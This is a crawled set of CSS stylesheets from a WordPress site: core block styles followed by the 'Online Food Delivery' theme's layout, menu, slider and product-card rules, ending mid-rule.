.wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{margin:0 0 1em;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit;border-style:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{margin:0 0 1em}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}

--- FILE ---
content_type: text/css
request_url: https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/css/block-frontend.css?ver=6.0.11
body_size: 408
content:
.online-food-delivery-banner-section h1,.online-food-delivery-banner-section a,.online-food-delivery-banner-section .wp-block-button__link,.online-food-delivery-learn-more-section h3,.online-food-delivery-learn-more-section .wp-block-button__link{
    font-family: 'Sen', sans-serif;
  }
.online-food-delivery-banner-section{
    width: auto;
    height: auto;
  }
/*online-food-delivery-banner-section*/
.online-food-delivery-banner-section h1{
    font-weight: 700;
}
.online-food-delivery-banner-text-section button.wp-block-search__button{
    border-radius: 30px;
    background: #cf001a;
    line-height: 1;
    font-size: 15px;
    font-weight: 600;
    padding: 8px 20px !important;
}
.online-food-delivery-banner-text-section form.wp-block-search {
    background: #fff;
    padding: 3px 2px;
    border-radius: 30px;
}
.online-food-delivery-banner-text-section .wp-block-search__inside-wrapper {
    border: none !important;
}
.online-food-delivery-banner-section .social-icons{
    padding: 15px 10px;
    border-radius: 30px;
    height: 10%;
}
.online-food-delivery-banner-section ul.wp-block-social-links{
    margin-bottom: 8px;
}
/*online-food-delivery-product-section*/
.online-food-delivery-product-section h2{
    font-weight: 700;
}
.online-food-delivery-product-column-section  a.wp-block-button__link{
    padding: 8px 15px;
    border-radius: 30px;
    color: #fff !important;
    background: #cf001a !important;
    display: inline-block;
    font-size: 16px !important;
}
.online-food-delivery-product-column-section a {
    text-decoration: none !important;
}
.online-food-delivery-product-column-section img {
    width: 100% !important;
}
.online-food-delivery-product-column-section  a.wp-block-button__link:hover{
    background: #ffab01 !important;
    color: #000 !important;
}
.online-food-delivery-product-column-section .wc-block-grid__product-title {
    font-size: 20px;
    font-weight: 500;
    color: #000;
}
.online-food-delivery-product-column-section{
    position: relative;
}
.online-food-delivery-product-column-section .wc-block-grid__product-onsale {
    color: #000;
    padding: 5px 8px;
    border-radius: 5px;
    position: absolute;
    top: 10px !important;
    font-weight: 500;
    left: 10px;
    background: #ffab01;
    font-size: 13px;
    line-height: 1;
    margin: 0 !important;
    border: none;
}
.online-food-delivery-product-column-section .wc-block-grid__product-price.price {
    font-size: 16px;
    color: #000;
    font-weight: 600;
}
@media screen and (min-width: 320px) and (max-width:720px) {
   .online-food-delivery-banner-column-section{
        margin: 0px !important;
        padding: 0px !important;
   }
   .online-food-delivery-banner-section .social-icons{
       display: inline-flex;
    }
   .online-food-delivery-banner-section ul.wp-block-social-links {
      margin-left: 10px;
    }
    .online-food-delivery-banner-column-section{
       gap: 0px !important;
    }
}
@media screen and (min-width: 721px) and (max-width:991px) {
    .wp-block-columns:not(.is-not-stacked-on-mobile) .online-food-delivery-banner-second-section{
      flex-basis:30% !important;
    }
    .wp-block-columns:not(.is-not-stacked-on-mobile) .online-food-delivery-banner-text-section{
      flex-basis:60% !important;
    }
    .wp-block-columns:not(.is-not-stacked-on-mobile) .social-icons{
      flex-basis:10% !important;
    }
    .online-food-delivery-banner-section .online-food-delivery-banner-column-section{
       flex-wrap: nowrap !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/style.css?ver=6.0.11
body_size: 8915
content:
/*
Theme Name: Online Food Delivery
Theme URI: https://www.themescaliber.com/themes/free-food-delivery-wordpress-theme/
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: Online food delivery is a phenomenal and bold theme that works on any platform. In the world of the internet, everyone wants their business online. So, this theme is your chance to do your business online with no effort. The theme is responsive, and users can easily operate with their mobile phones. This fantastic theme is suitable for any food delivery company, grocery store, or supermarket. Users can use this theme according to their desire and wish as it is completely customizable. The theme is user-friendly, with all the necessary plugins. The layout of this theme is niche specific. Users can also change background color, images, texts, or anything according to their choice. This SEO-friendly online food delivery theme is perfect for beginners to start their online journey. The clean-coded theme is the one where you don't need to learn any coding language. So, this clean code theme can be used without any coding skills. The theme is loaded with features and customization options. Such as the theme includes responsive design, favicon, logo, title, tagline customization, advanced Color options, 100+ Font Family Options, Background Image Option, Simple and Mega Menu Option, Enable-Disable options on all sections, and many more. Demo: https://www.themescaliber.com/online-food-delivery-pro/
Version: 0.1.1
Tested up to: 6.0
Requires PHP: 7.2
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: online-food-delivery
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, block-styles, block-patterns, wide-blocks, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, flexible-header, sticky-post, full-width-template, theme-options, threaded-comments, blog, food-and-drink, e-commerce

Online Food Delivery WordPress Theme has been created by ThemesCaliber (ThemesCaliber.com), 2022.
Online Food Delivery WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */
*{
  margin:0;
  padding:0;
  outline:none;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  font-size:15px;
  color: #606060;
  font-family: 'Sen', sans-serif;
  overflow-x: hidden;
}
img{
  margin:0;
  padding:0;
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
.service-content  img{
  width: 50%;
  height: auto;
}
h1,
h2,
h3,
h4,
h5,
h6{
  margin:0;
  padding:10px 0;
  color: #000;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:15px;
  line-height:1.8;
  font-weight: 300;
}
a, a:hover, a:focus,a:hover{
  text-decoration:none;
  color: #ffab01;
}
a:focus, input:focus, textarea:focus, button:focus, .woocommerce form .form-row input.input-text:focus{
  outline: ridge ;
  outline-color: #000;
}
code{
  text-decoration:none;
  color:#000;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
aside{
  clear:both;
}
.clear{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.middle-align{
  margin:0 auto;
  padding:20px 0 20px;
}
.middle-align h1,
h1.product_title.entry-title,
#tab-description h2,
#reviews h2,
h2#reply-title {
  color: #000;
  font-size: 30px;
  font-weight: bold;
}

/*wide block*/
.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.post.sticky{
  margin:0;
  padding:0;
  background-color:#eee;
}
.gallery-caption{
  margin:0;
  padding:0;
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright, img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
.bypostauthor{
  margin:0;
  padding:0;
}
small{
  font-size:14px !important;
}
input[type="text"],
input[type="email"],
input[type="phno"],
textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: #ffffff;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* ---------Buttons--------- */
a.button{
  background: #ffab01;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
}

/* ---------Main Header Box--------- */
.page-template-custom-frontpage.admin-bar .fixed-header{
  margin-top: 32px;
}
.page-template-custom-frontpage #header {
  position: absolute;
  width: 100%;
  background: rgba(255, 255, 255, 0.8);
  z-index: 999;
  border-bottom: 0;
}
#header {
  border-bottom: 1px solid #e2e2e2;
}

/* Search pop up */
.search-box button{
  border: 0;
  background: transparent;
}
.search-outer {
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  display: none;
  text-align: center;
  height: 100%;
  z-index: 999;
}
.serach_inner label {
  width: 100%;
}
.serach_inner input.search-field{
  background: transparent;
  border-top: 2px solid #222;
  border-bottom: 2px solid #222;
  border-left: 0px solid transparent;
  border-right: 0px solid transparent;
  font-size: 32px;
  text-align: center;
  color: #222;
}
.serach_inner input.search-field::placeholder {
  color: #222;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  z-index: 99999;
  left: 50%;
  padding: 0 15px;
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  right: 5%;
  text-align: right;
  background: transparent;
  border: 0;
  font-size: 40px;
  color: #222;
}
.closepop:focus,.toggle-menu button{
  outline-color: #fff;
}
.serach_inner form.search-form {
  margin: 0 auto;
  max-width: 700px;
 }
.serach-page input.search-field {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -51px;
  width: 60%;
  margin-left: 20%;
  color: rgb(255, 255, 255);
  background: transparent;
  border-top: 1px solid rgba(255, 255, 255, .8);
  border-bottom: 2px solid rgba(255, 255, 255, .5);
  border-left: 0px solid transparent;
  border-right: 0px solid transparent;
  font-size: 40px;
  font-weight: 300;
  text-align: center;
  outline: none;
  padding: 10px;
}
.serach_inner input.search-submit {
  display: none;
}
.search-box i {
  color: #000;
  font-size: 15px;
}

/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; 
  left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #000;
  z-index: 999999;
}

/* --------- MENUS CSS --------- */
.primary-navigation ul{
  list-style: none;
}
.primary-navigation ul li{
  display:inline-block;
  margin:0;
  position:relative;
  padding: 0;
}
.primary-navigation ul li a{
  color: #121212;
  padding: 10px;
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}
.primary-navigation ul li a:hover {
  color: #cf001a;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  background: #252525;
  min-width: 215px;
  z-index: 9999;
  margin: 0;
  border:1px solid #ffab01;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.primary-navigation ul ul a{
  color: #fff;
  background: #ffab01;
  padding: 10px;
}
.primary-navigation ul ul a:before {
  display: none;
}
.primary-navigation ul ul a:hover{
  color: #121212;
  background:#fff;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none;
  padding: 0;
  max-height: auto;
  -webkit-transition: max-height 0.4s ease-out;
  -moz-transition: max-height 0.4s ease-out;
  -ms-transition: max-height 0.4s ease-out;
  -o-transition: max-height 0.4s ease-out;
  transition: max-height 0.4s ease-out;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation ul li a:hover{
  color: #ffab01;
}
.textwidget a,
.comment-list li.comment p a,
#content-ma a,
.entry-content a{
  text-decoration: underline;
  color: #ffab01;
}

/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul{
  padding: 10px 25px 10px 10px;
}
.sf-arrows ul .sf-with-ul{
  padding: 10px;
}
.sf-arrows .sf-with-ul:after{
  content: '\f13a';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 9px;
  position: absolute;
  right: 10px;
  top: 14px;
}
.sf-arrows ul .sf-with-ul:after{
  content: '\f138';
  top: 12px;
  font-size: 12px;
  right: 10px;
}
.toggle-menu, a.closebtn{
  display: none;
}

/* Logo */
.logo {
  padding: 10px;
}
.logo h1,.logo p.site-title{
  font-size: 25px;
  font-weight: bold;
  line-height: 1.2;
}
.logo h1 a, .logo p a {
  color: #000;
}
.logo p{
  font-size: 14px;
  color: #000;
  margin: 0;
}
.header-icons a {
  color: #000;
  font-size: 16px;
}
.phone a {
  color: #fff;
  display: inline-block;
  padding: 8px 20px;
  border-radius: 30px;
  background: #cf001a;
  font-weight: 700;
}

/*--- Preloader 1 ---*/
.preloader {
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  width: 100%;
  left: 0;
  bottom: 0;
  top: 0;
  position: fixed;
  z-index: 99999;
}
.preloader-squares .square {
  display: inline-block;
  width: 15px;
  height: 15px;
  background: #333;
  animation: movein 2s infinite;
}
.preloader-squares {
  width: 50px;
  line-height: 19px;
  height: 50px;
}
.preloader-squares .square:nth-child(1) {
  transform: translate(0, -25px)
}
.preloader-squares .square:nth-child(2) {
  transform: translate(25px, 0)
}
.preloader-squares .square:nth-child(3) {
  transform: translate(-25px, 0)
}
.preloader-squares .square:nth-child(4) {
  transform: translate(0, 25px)
}
@keyframes movein {
  33% {
    transform: translate(0, 0);
  }
  66% {
    transform: translate(0, 0);
  }
}

/*--- Preloader 2 ---*/
.preloader-chasing-squares {
  width: 50px;
  height: 50px;
  line-height: 19px;
}
.preloader-chasing-squares .square {
  display: inline-block;
  width: 15px;
  height: 15px;
  opacity: 1;
  background: #333;
}
.preloader-chasing-squares .square {
  animation: focusfade 2s infinite;
}
.preloader-chasing-squares .square:nth-child(2) {
  animation-delay: .5s;
}
.preloader-chasing-squares .square:nth-child(3) {
  animation-delay: 1.5s;
}
.preloader-chasing-squares .square:nth-child(4) {
  animation-delay: 1s;
}
@keyframes focusfade {
  0% {
    opacity: 0.5;
  }
  30% {
    opacity: 0.5;
  }
  60% {
    opacity: 0;
  }
  75% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

iframe, .entry-audio audio {
  width: 100%;
}

/* --------- SLIDER--------- */
.slider-bgimage img {
  width: 100%;
  opacity: 0.5;
}
#slider{ 
  max-width:100%;
}
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon{
  background: transparent;
}
#slider .carousel-control-prev, #slider .carousel-control-next {
  width: auto;
  opacity: 1;
  top: 48%;
  transform: translateY(-52%);
  left: 3%;
  right: auto;
  bottom: auto;
  font-size: 20px;
  padding: 6px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
}
#slider .carousel-control-prev:hover, #slider .carousel-control-next:hover {
  background: #cf001a;
  border-color: #cf001a;
}
#slider .carousel-control-prev {
  margin-top: 55px;
}
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
  text-align: left;
  left: 10%;
  right: 55%;
  color: #000;
  padding: 0;
}
#slider .carousel-caption h1 {
  color: #000;
  font-weight: 700;
  font-size: 40px;
}
#slider .carousel-caption h1 a {
  color: #000;
}
.slider-search form.search-form {
  display: flex;
  background: #fff;
  padding: 3px;
  border-radius: 30px;
}
.slider-search form.search-form label {
  width: 100%;
}
.slider-search form input[type="search"] {
  border: 0;
  border-radius: 30px;
  padding: 8px 15px;
}
.slider-search form input[type="submit"] {
  border-radius: 30px;
  background: #cf001a;
  line-height: 1;
  font-size: 15px;
  font-weight: 600;
  padding: 8px 20px;
}
#slider .social-icons {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10%;
  background: #fff;
  padding: 15px 10px;
  border-radius: 30px;
}
#slider .social-icons a {
  display: block;
  text-align: center;
  margin-bottom: 5px;
  color: #727272;
}
#slider .social-icons a:last-child {
  margin: 0;
}
#slider .social-icons a:hover {
  color: #cf001a;
}
/*------single post---------*/
.category {
  margin: 10px 0px 0px 0px;
}
ul.post-categories {
    list-style: none;
    margin: 0px;
}
.category li {
    display: inline;
}
.category a {
    background: #cf001a;
    padding: 6px 10px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}
.category a:hover{
    background: #ffab01;
    color: #fff;
}
/* Food Category Section */
#food-category .food-head {
  max-width: 600px;
  margin: 0 auto;
}
#food-category .food-head h2 {
  font-size: 25px;
  font-weight: 700;
}
#food-category .product-box h3  {
  font-size: 20px;
  font-weight: 500;
}
#food-category .product-box h3 a {
  color: #000;
}
#food-category .product-box img {
  width: 100%;
  border-radius: 8px;
}
#food-category .product-image span.onsale, .woocommerce span.onsale {
  color: #000;
  padding: 5px 8px;
  border-radius: 5px;
  position: absolute;
  top: 10px !important;
  font-weight: 500;
  left: 10px;
  background: #ffab01;
  font-size: 13px;
  line-height: 1;
  margin: 0 !important;
}
#food-category .star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 1em;
  width: 5.4em;
  font-family: star;
  color: #fdce38;
  margin: 10px auto 0;
}
#food-category .star-rating::before {
  content: "\73\73\73\73\73";
  color: #fdce38;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
#food-category .star-rating span::before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
#food-category .star-rating span{
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
#food-category .product-box p.price {
  color: #000;
  font-weight: 600;
  margin-bottom: 10px;
}
#food-category .product-box a.add_to_cart_button {
  padding: 8px 15px;
  border-radius: 30px;
  color: #fff;
  background: #cf001a;
  display: inline-block;
}
#food-category .product-box a.add_to_cart_button:hover {
  background: #ffab01;
  color: #000;
}

/* Back to top button css */
.scrollup {
  color: #ffab01;
  position: fixed;
  display: none;
  bottom: 120px;
  right: 15px;
  font-size: 18px;
  font-weight: 500;
  z-index: 9;
  transform: rotate(-90deg);
  text-shadow: 1px 1px #000;
}
.scrollup.left{
  left: 15px;
  right: auto;
}
.scrollup.center{
  left: 43%;
  right: 43%;
}
.scrollup:focus,
.scrollup:hover{
  color: #ffab01;
}
.scrollup span {
  display: inline-block;
}
.scrollup i{
  transform: rotate(90deg);
}

/* Footer Section */
.footertown input.search-field {
  padding: 8px;
  border: 1px solid #fff;
  width: 100%;
  margin-bottom: 10px;
}
.footertown .search-form label{
  width: 100%;
}
.footertown input[type="submit"],
input[type="submit"] {
  border: none;
  padding: 10px 20px;
  background: #ffab01;
  display: inline-block;
  color: #fff;
  font-size: 17px;
}
.footertown input[type="submit"]{
  width: 100%;
}
.footertown .tagcloud a,
.footertown .rssSummary,
.footertown span.rss-date,
.footertown cite,
.footertown strong,
.footertown p,
.footertown .widget ul li a,
.footertown td#prev a  {
  color: #fff;
}
.footertown caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footertown table{
  border: solid 1px #999;
}
.footertown th,.footertown td {
  border-bottom: 1px solid #999;
  text-align: center;
}
.footertown td {
  padding: 9px;
  color: #fff;
}
.footertown th {
  text-align: center;
